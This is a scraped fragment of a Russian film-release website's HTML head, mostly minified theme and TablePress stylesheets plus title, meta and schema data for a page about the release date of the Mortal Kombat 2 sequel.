.admania_lvedtadaccordion34,.admania_lvedtrespectitem34 .admania_lvedtadaccordion35,.admania_lvedtrespectitem35 .admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Мортал Комбат 2 — дата выхода сиквела фильма 2021 года</title><meta name="description" content="Мортал Комбат 2 — продолжение фэнтезийного фильма 2021 года. Краткое описание сюжета. Актерский состав. Интересные факты. Дата выхода." /><link rel="canonical" href="https://kogda.pro/filmy/mortal-kombat-2" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/filmy/mortal-kombat-2#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-1.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2022/01/Mortal-Kombat-1.jpg","width":650,"height":396,"caption":"Мортал Комбат 2 — дата выхода сиквела фильма 2021 года"},{"@type":"WebPage","@id":"https://kogda.pro/filmy/mortal-kombat-2#webpage","url":"https://kogda.pro/filmy/mortal-kombat-2","name":"Мортал Комбат 2 — дата выхода сиквела фильма 2021 года","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/filmy/mortal-kombat-2#primaryimage"},"datePublished":"2022-01-28T22:04:08+00:00","dateModified":"2022-01-28T22:04:49+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Мортал Комбат 2 — продолжение фэнтезийного фильма 2021 года. Краткое описание сюжета. Актерский состав. Интересные факты. Дата выхода.","breadcrumb":{"@id":"https://kogda.pro/filmy/mortal-kombat-2#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/filmy/mortal-kombat-2"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/filmy/mortal-kombat-2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Мортал Комбат 2"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Мортал Комбат 2&raquo;" href="https://kogda.pro/filmy/mortal-kombat-2/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 